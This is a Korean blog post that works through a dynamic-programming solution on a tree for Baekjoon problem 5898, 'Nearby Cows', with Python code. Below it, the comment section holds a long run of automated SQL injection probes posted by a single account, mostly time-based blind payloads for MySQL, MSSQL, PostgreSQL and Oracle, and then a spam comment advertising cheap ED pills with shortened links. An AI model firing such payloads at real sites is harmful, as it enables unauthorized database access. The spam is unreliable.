Algorithm

백준 5898번: Nearby Cows

by VICENTE97P4

July 3, 2022, 5:11 p.m.

문제 링크: https://www.acmicpc.net/problem/5898


오랜만에 돌아왔습니다.

요즘 되는 일이 하나도 없어서 답답한데, 하나씩 뭐라도 해보려 합니다.

최근 알고리즘 문제풀이에 소홀해졌는데, 다시 마음을 다잡고 하나씩 풀어보려 합니다.


일단 이 문제는 영어 문제라서 좀 짜증이납니다.

하지만 심신을 다잡고 문제를 읽어보면 요구하는 바는 그리 어렵지 않음을 알 수 있습니다.

존의 농장에서 소를 키우는데, 소가 자기 구역을 넘어 다른 구역까지 최대 K번 건너서 이동한다는 것입니다.

보통 소가 구역을 넘어다니면 외양간을 고치거나, 소에게 따끔하게 교육을 시켜서 남의 구역을 침범하지 못하게 하는데,

존은 착하게도 '구역을 넘어가서 식량이 모자라 소들이 굶으면 어떡하지??' 하는 걱정을 합니다.

그래서 한 구역에 최대한 많이 모이는 소의 수를 파악해서 각 구역마다 최대치 만큼의 식량을 배치하려 합니다.

즉, 구역 별로 살고 있는 소의 수가 주어지고, 소가 움직이는 거리 K가 주어질 때 각 노드의 최대값을 구하라는 문제죠. 

그리고 구역들은 모두 연결되어 있고, edge의 수는 N-1개입니다. Tree라는 말이죠.

N은 최대 10만, K는 20입니다.


당장 떠오르는 생각은 그냥 각 노드에서 시작하고, K만큼 움직여서 각 노드마다 naive하게 구해주면 되지 않을까? 입니다.

어차피 K는 20으로 작기 때문에 뭔가 될 것도 같습니다.

하지만 그렇다면 플레티넘 문제가 아니죠. TLE가 나는 경우가 있습니다.



빨간색으로 체크한 노드에서 시작한 경우 일단 10만 번을 다 탐색하고 최대 값을 계산하겠죠?

그런데 파란색 체크, 초록색 체크에서 시작할 경우에도 동일하게 10만 번씩 또 계산을 해줘야 함을 알 수 있습니다.

그럼 N^2이 되는데, 이는 10만의 input에서는 TLE가 나죠.


그럼 어떻게 해야 할까..

위 그림에서 보면 중복된 계산이 문제가 됨을 알 수 있습니다.

빨간 체크에서 계산한 부분을 파란 체크, 초록 체크에서 동일하게 계산하기 때문이죠.

그래서 뭔가 DP로 접근해야 함은 생각할 수 있습니다.

그런데 DP로 뭘 어쩌라고.. DP는 항상 이게 문제입니다.

DP를 사용해야 함을 알면서도 풀지 못한다는게 답답한 느낌이 듭니다..

점화식을 찾는 것은 알고리즘 공부와는 또 다른 영역이기 때문이죠.


DFS를 이용하는 Tree 문제가 아닌 DP 문제로 접근해보겠습니다.

소들은 최대 K까지 이동할 수 있다고 했는데, 이 K를 1부터 K까지 늘려보며 DP를 수행해주겠습니다.

dp[node][k] # node는 현재 갱신할 노드, k는 현재 계산할 k


이제 점화식이 문제인데.. 이게 이해가 쉽지 않을 수 있습니다.

dp[node][k]를 알기 위해서는 전에 계산을 해주었던 dp[node][k-1]를 이용하는 것이 좋아보입니다.

음.. k는 k-1에 비해 거리가 1만큼 증가한 것입니다.

그럼 이웃 노드에서 k-1 일 때의 dp를 이용하면 node 입장에서는 거리가 k일 때의 값을 구할 수 있습니다.

그런데 이웃 노드에서 k-1만큼 움직인다면 현재 노드에서 k-2만큼 움직인 만큼 중복되게 됩니다.

그래서 그만큼 빼줘야 하죠. 즉, 점화식은

dp[node][k] += dp[neighbor][k-1] - dp[node][k-2]

입니다.


사실 무슨 말인지 하나도 이해가 되지 않으실 것 같아서 그림을 그려보겠습니다.



위 그림은 백준 예제를 그린 것입니다.

노드 번호와 그 노드에 거주하는 소의 수가 같죠.

여기서 2번 노드에서 k=2일 때를 구한다고 합시다.

즉, dp[2][2]를 구하는 상황이라고 해봅시다.


2번 노드의 이웃은 1, 3, 4가 있습니다.

2번 노드에서 거리 2만큼을 알고 싶어서 이웃인 1, 3, 4번 노드에서 거리 1인 경우(dp[neightbor][1])를 이용하려 합니다.

그런데 단순히 dp[1][1], dp[3][1], dp[4][1]를 이용하면 중복되는 경우가 생깁니다.

네, 모두 2번 노드를 중복해서 세고 있죠. 그래서 그만큼 빼줘야 합니다.

현재 예제는 K=2라서 다른 이웃까지 침범하는 경우는 없지만, K가 3, 4인 경우에는 다른 이웃까지 침범하여 중복연산이 발생할 수 있습니다.



만일 k=4인 경우에 dp[2][4]를 구하기 위해서 dp[3][3]을 더해주려 합니다.

그런데 3번 노드에서 3칸의 범위는 2번 노드를 타고 1번, 5번 노드까지를 포함합니다.


암튼 우리는 dp[3][1]를 통해 6번 노드를 포함한 값을 알고 싶은데 다른 범위들까지 포함되어 중복이 발생한다는 것이죠.

그래서 점화식이

dp[node][k] += dp[neighbor][k-1] - dp[node][k-2]

이 됩니다.


아니 그런데 dp[node][k-2]는 어떻게 나온건가.. 생각하실 수 있습니다.

중복이 발생하는 이유는 다른 이웃을 침범해서입니다.

그런데 다른 이웃까지 침범하기 위해서는 반드시 parent node를 거쳐야 합니다.



k-1번 움직일 수 있는데 부모노드로 움직이면 1을 소모하게 되죠?

그래서 k-2만큼 다른 이웃에 침범할 수 있게 됩니다.

그래서 dp[node][k-2]를 빼주는 겁니다.


최종 점화식

dp[node][k] += dp[neighbor][k-1] - dp[node][k-2]


코드입니다.

import sys;

input = sys.stdin.readline

N, K = map(int, input().split())
neighbor = [[] for _ in range(N + 1)]
cow = [[0] * (K + 1) for _ in range(N + 1)]

for _ in range(N - 1):
    f, t = map(int, input().split())
    neighbor[f].append(t)
    neighbor[t].append(f)

for i in range(1, N + 1):
    cow[i][0] = int(input().strip())

for node in range(1, N + 1):
    cow[node][1] = cow[node][0]
    for nex in neighbor[node]:
        cow[node][1] += cow[nex][0]

for k in range(2, K + 1):
    for node in range(1, N + 1):
        cow[node][k] = cow[node][k - 2]
        for nex in neighbor[node]:
            cow[node][k] += cow[nex][k - 1] - cow[node][k - 2]

for c in range(1, N + 1):
    print(cow[c][K])


for i in range(1, N + 1):
    cow[i][0] = int(input().strip())

소의 원래 거주지를 k가 0인 경우로 치고 입력값을 받습니다.


for node in range(1, N + 1):
    cow[node][1] = cow[node][0]
    for nex in neighbor[node]:
        cow[node][1] += cow[nex][0]

소가 1칸 움직일 경우는 그냥 이웃들 수를 다 더해주면 됩니다.


for k in range(2, K + 1):
    for node in range(1, N + 1):
        cow[node][k] = cow[node][k - 2]
        for nex in neighbor[node]:
            cow[node][k] += cow[nex][k - 1] - cow[node][k - 2]

소가 2칸 이상 움직일 때입니다.(k > 1)

1번 노드부터 N번 노드까지 진행하며 점화식을 적용해줍니다.

그런데 3번째 줄에 cow[now][k] = cow[node][k-2]가 있죠?

중복을 방지하기 위해 모든 이웃마다 cow[node][k-2]을 빼주면 그 부분 만큼 공백이 생겨 처음부터 매워준 것입니다.


여기서 '어? for 문이 2개가 중첩되어 있는데 이거  N^2 아닌가? ' 하고 생각하실 수 있습니다.

그런데 트리 구조이고, 인접한 이웃들만 방문하기 때문에 N^2만큼 연산되지는 않습니다. 해봤자 2*N이 될 뿐이죠.


긴 설명이 끝났습니다.

다른 DP 문제들은 점화식을 알아도 '아.. 그렇구나.. 하나 배웠네, 근데 이걸 어케 알고 푸냐..'

하는 생각이 드는데, 이 문제는 그래프와 결합되어 그런지 재밌다는 생각이 듭니다.


그건 그렇고, 이게 어떻게 플레티넘 5라는 건지.. 엄청 어려운데..

난이도 후려치기가 너무 심하지 않나 하는 생각이 듭니다. 최소 플레티넘 4는 되어야 하지 않나 싶습니다.


다음에 또 재미있는 문제로 찾아오겠습니다.

   63   view  1158
Log in and leave a comment
fnfOzvSR
fnfOzvSR   Feb. 22, 2025, 5:24 p.m.

UogBlEsq

Updated: Feb. 22, 2025, 5:24 p.m.

fnfOzvSR
fnfOzvSR   Feb. 22, 2025, 5:24 p.m.

*1

Updated: Feb. 22, 2025, 5:24 p.m.

fnfOzvSR
fnfOzvSR   Feb. 22, 2025, 5:24 p.m.

*1

Updated: Feb. 22, 2025, 5:24 p.m.

fnfOzvSR
fnfOzvSR   Feb. 22, 2025, 5:24 p.m.

*1

Updated: Feb. 22, 2025, 5:24 p.m.

fnfOzvSR
fnfOzvSR   Feb. 22, 2025, 5:24 p.m.

*1

Updated: Feb. 22, 2025, 5:24 p.m.

fnfOzvSR
fnfOzvSR   Feb. 22, 2025, 5:24 p.m.

-1 OR 2+249-249-1=0+0+0+1

Updated: Feb. 22, 2025, 5:24 p.m.

fnfOzvSR
fnfOzvSR   Feb. 22, 2025, 5:24 p.m.

-1 OR 3+249-249-1=0+0+0+1

Updated: Feb. 22, 2025, 5:24 p.m.

fnfOzvSR
fnfOzvSR   Feb. 22, 2025, 5:24 p.m.

*if(now()=sysdate(),sleep(15),0)

Updated: Feb. 22, 2025, 5:24 p.m.

fnfOzvSR
fnfOzvSR   Feb. 22, 2025, 5:24 p.m.

0'XOR(
*if(now()=sysdate(),sleep(15),0))XOR'Z

Updated: Feb. 22, 2025, 5:24 p.m.

fnfOzvSR
fnfOzvSR   Feb. 22, 2025, 5:24 p.m.

0"XOR(
*if(now()=sysdate(),sleep(15),0))XOR"Z

Updated: Feb. 22, 2025, 5:24 p.m.

fnfOzvSR
fnfOzvSR   Feb. 22, 2025, 5:24 p.m.

(select(0)from(select(sleep(15)))v)/*'+(select(0)from(select(sleep(15)))v)+'"+(select(0)from(select(sleep(15)))v)+"*/

Updated: Feb. 22, 2025, 5:24 p.m.

fnfOzvSR
fnfOzvSR   Feb. 22, 2025, 5:24 p.m.

-1; waitfor delay '0:0:15' --

Updated: Feb. 22, 2025, 5:24 p.m.

fnfOzvSR
fnfOzvSR   Feb. 22, 2025, 5:24 p.m.

-1); waitfor delay '0:0:15' --

Updated: Feb. 22, 2025, 5:24 p.m.

fnfOzvSR
fnfOzvSR   Feb. 22, 2025, 5:24 p.m.

-1 waitfor delay '0:0:15' --

Updated: Feb. 22, 2025, 5:24 p.m.

fnfOzvSR
fnfOzvSR   Feb. 22, 2025, 5:24 p.m.

mPSrKoG7'; waitfor delay '0:0:15' --

Updated: Feb. 22, 2025, 5:24 p.m.

fnfOzvSR
fnfOzvSR   Feb. 22, 2025, 5:24 p.m.

-1 OR 786=(SELECT 786 FROM PG_SLEEP(15))--

Updated: Feb. 22, 2025, 5:24 p.m.

fnfOzvSR
fnfOzvSR   Feb. 22, 2025, 5:24 p.m.

-1) OR 970=(SELECT 970 FROM PG_SLEEP(15))--

Updated: Feb. 22, 2025, 5:24 p.m.

fnfOzvSR
fnfOzvSR   Feb. 22, 2025, 5:24 p.m.

-1)) OR 129=(SELECT 129 FROM PG_SLEEP(15))--

Updated: Feb. 22, 2025, 5:24 p.m.

fnfOzvSR
fnfOzvSR   Feb. 22, 2025, 5:24 p.m.

UFTEy09A' OR 57=(SELECT 57 FROM PG_SLEEP(15))--

Updated: Feb. 22, 2025, 5:24 p.m.

fnfOzvSR
fnfOzvSR   Feb. 22, 2025, 5:24 p.m.

Omxlx5KB') OR 581=(SELECT 581 FROM PG_SLEEP(15))--

Updated: Feb. 22, 2025, 5:24 p.m.

fnfOzvSR
fnfOzvSR   Feb. 22, 2025, 5:24 p.m.

2Kef9hMi')) OR 138=(SELECT 138 FROM PG_SLEEP(15))--

Updated: Feb. 22, 2025, 5:24 p.m.

fnfOzvSR
fnfOzvSR   Feb. 22, 2025, 5:24 p.m.

*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(99),15)

Updated: Feb. 22, 2025, 5:24 p.m.

fnfOzvSR
fnfOzvSR   Feb. 22, 2025, 5:24 p.m.

'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'

Updated: Feb. 22, 2025, 5:24 p.m.

fnfOzvSR
fnfOzvSR   Feb. 22, 2025, 5:24 p.m.

'"

Updated: Feb. 22, 2025, 5:24 p.m.

fnfOzvSR
fnfOzvSR   Feb. 22, 2025, 5:24 p.m.

����%2527%2522\'\"

Updated: Feb. 22, 2025, 5:24 p.m.

fnfOzvSR
fnfOzvSR   Feb. 22, 2025, 5:24 p.m.

@@3AMZr

Updated: Feb. 22, 2025, 5:24 p.m.

fnfOzvSR
fnfOzvSR   Feb. 22, 2025, 5:34 p.m.

1

Updated: Feb. 22, 2025, 5:34 p.m.

fnfOzvSR
fnfOzvSR   Feb. 22, 2025, 5:34 p.m.

1

Updated: Feb. 22, 2025, 5:34 p.m.

fnfOzvSR
fnfOzvSR   Feb. 22, 2025, 5:35 p.m.

555

Updated: Feb. 22, 2025, 5:35 p.m.

fnfOzvSR
fnfOzvSR   Feb. 22, 2025, 5:35 p.m.

1

Updated: Feb. 22, 2025, 5:35 p.m.

fnfOzvSR
fnfOzvSR   Feb. 22, 2025, 5:35 p.m.

1

Updated: Feb. 22, 2025, 5:35 p.m.

fnfOzvSR
fnfOzvSR   Feb. 22, 2025, 5:36 p.m.

1

Updated: Feb. 22, 2025, 5:36 p.m.

fnfOzvSR
fnfOzvSR   Feb. 22, 2025, 5:36 p.m.

1

Updated: Feb. 22, 2025, 5:36 p.m.

fnfOzvSR
fnfOzvSR   Feb. 22, 2025, 5:36 p.m.

1

Updated: Feb. 22, 2025, 5:36 p.m.

fnfOzvSR
fnfOzvSR   Feb. 22, 2025, 5:36 p.m.

-1 OR 2+531-531-1=0+0+0+1 --

Updated: Feb. 22, 2025, 5:36 p.m.

fnfOzvSR
fnfOzvSR   Feb. 22, 2025, 5:36 p.m.

-1 OR 2+778-778-1=0+0+0+1

Updated: Feb. 22, 2025, 5:36 p.m.

fnfOzvSR
fnfOzvSR   Feb. 22, 2025, 5:36 p.m.

-1' OR 2+429-429-1=0+0+0+1 --

Updated: Feb. 22, 2025, 5:36 p.m.

fnfOzvSR
fnfOzvSR   Feb. 22, 2025, 5:36 p.m.

-1' OR 2+223-223-1=0+0+0+1 or 'PUhDipB4'='

Updated: Feb. 22, 2025, 5:36 p.m.

fnfOzvSR
fnfOzvSR   Feb. 22, 2025, 5:36 p.m.

-1" OR 2+826-826-1=0+0+0+1 --

Updated: Feb. 22, 2025, 5:36 p.m.

fnfOzvSR
fnfOzvSR   Feb. 22, 2025, 5:36 p.m.

1*if(now()=sysdate(),sleep(15),0)

Updated: Feb. 22, 2025, 5:36 p.m.

fnfOzvSR
fnfOzvSR   Feb. 22, 2025, 5:36 p.m.

10'XOR(1*if(now()=sysdate(),sleep(15),0))XOR'Z

Updated: Feb. 22, 2025, 5:36 p.m.

fnfOzvSR
fnfOzvSR   Feb. 22, 2025, 5:36 p.m.

10"XOR(1*if(now()=sysdate(),sleep(15),0))XOR"Z

Updated: Feb. 22, 2025, 5:36 p.m.

fnfOzvSR
fnfOzvSR   Feb. 22, 2025, 5:36 p.m.

(select(0)from(select(sleep(15)))v)/*'+(select(0)from(select(sleep(15)))v)+'"+(select(0)from(select(sleep(15)))v)+"*/

Updated: Feb. 22, 2025, 5:36 p.m.

fnfOzvSR
fnfOzvSR   Feb. 22, 2025, 5:36 p.m.

1-1; waitfor delay '0:0:15' --

Updated: Feb. 22, 2025, 5:36 p.m.

fnfOzvSR
fnfOzvSR   Feb. 22, 2025, 5:36 p.m.

1-1); waitfor delay '0:0:15' --

Updated: Feb. 22, 2025, 5:36 p.m.

fnfOzvSR
fnfOzvSR   Feb. 22, 2025, 5:36 p.m.

1-1 waitfor delay '0:0:15' --

Updated: Feb. 22, 2025, 5:36 p.m.

fnfOzvSR
fnfOzvSR   Feb. 22, 2025, 5:36 p.m.

1icvHQuAp'; waitfor delay '0:0:15' --

Updated: Feb. 22, 2025, 5:36 p.m.

fnfOzvSR
fnfOzvSR   Feb. 22, 2025, 5:36 p.m.

1-1 OR 199=(SELECT 199 FROM PG_SLEEP(15))--

Updated: Feb. 22, 2025, 5:36 p.m.

fnfOzvSR
fnfOzvSR   Feb. 22, 2025, 5:36 p.m.

1-1) OR 468=(SELECT 468 FROM PG_SLEEP(15))--

Updated: Feb. 22, 2025, 5:36 p.m.

fnfOzvSR
fnfOzvSR   Feb. 22, 2025, 5:36 p.m.

1-1)) OR 48=(SELECT 48 FROM PG_SLEEP(15))--

Updated: Feb. 22, 2025, 5:36 p.m.

fnfOzvSR
fnfOzvSR   Feb. 22, 2025, 5:36 p.m.

1nmU1Bs39' OR 315=(SELECT 315 FROM PG_SLEEP(15))--

Updated: Feb. 22, 2025, 5:36 p.m.

fnfOzvSR
fnfOzvSR   Feb. 22, 2025, 5:36 p.m.

1HpR03XNw') OR 605=(SELECT 605 FROM PG_SLEEP(15))--

Updated: Feb. 22, 2025, 5:36 p.m.

fnfOzvSR
fnfOzvSR   Feb. 22, 2025, 5:36 p.m.

1E5mw0LZo')) OR 294=(SELECT 294 FROM PG_SLEEP(15))--

Updated: Feb. 22, 2025, 5:36 p.m.

fnfOzvSR
fnfOzvSR   Feb. 22, 2025, 5:36 p.m.

1*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(99),15)

Updated: Feb. 22, 2025, 5:36 p.m.

fnfOzvSR
fnfOzvSR   Feb. 22, 2025, 5:36 p.m.

1'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'

Updated: Feb. 22, 2025, 5:36 p.m.

fnfOzvSR
fnfOzvSR   Feb. 22, 2025, 5:36 p.m.

1

Updated: Feb. 22, 2025, 5:36 p.m.

fnfOzvSR
fnfOzvSR   Feb. 22, 2025, 5:36 p.m.

1'"

Updated: Feb. 22, 2025, 5:36 p.m.

fnfOzvSR
fnfOzvSR   Feb. 22, 2025, 5:36 p.m.

1����%2527%2522\'\"

Updated: Feb. 22, 2025, 5:36 p.m.

fnfOzvSR
fnfOzvSR   Feb. 22, 2025, 5:36 p.m.

@@UMJgH

Updated: Feb. 22, 2025, 5:36 p.m.

fnfOzvSR
fnfOzvSR   Feb. 22, 2025, 5:36 p.m.

555

Updated: Feb. 22, 2025, 5:36 p.m.

fnfOzvSR
fnfOzvSR   Feb. 22, 2025, 5:36 p.m.

555

Updated: Feb. 22, 2025, 5:36 p.m.

fnfOzvSR
fnfOzvSR   Feb. 22, 2025, 5:36 p.m.

555

Updated: Feb. 22, 2025, 5:36 p.m.

Matthewareva
Matthewareva   March 7, 2025, 7:04 a.m.

Trusted by Over 40,933 Men Across the U.S.

Affordable ED Treatment No Catch

We offer 100 mg Generic Viagra® and 20 mg Generic Cialis® for just $0.45 per dose—a price that’s up to 97% less than the big brands.

How do we do it? By building our direct-to-patient platform from scratch and sourcing medication directly from the manufacturer, we cut out the middlemen and pass the savings on to you. No hidden fees, no markups—just proven ED treatments at an unbeatable price.

https://cutt.ly/teX52Bd3
https://cutt.ly/geMsuEqP
https://telegra.ph/Ordering-Viagra-from-an-online-pharmacy-12-25

Updated: March 7, 2025, 7:04 a.m.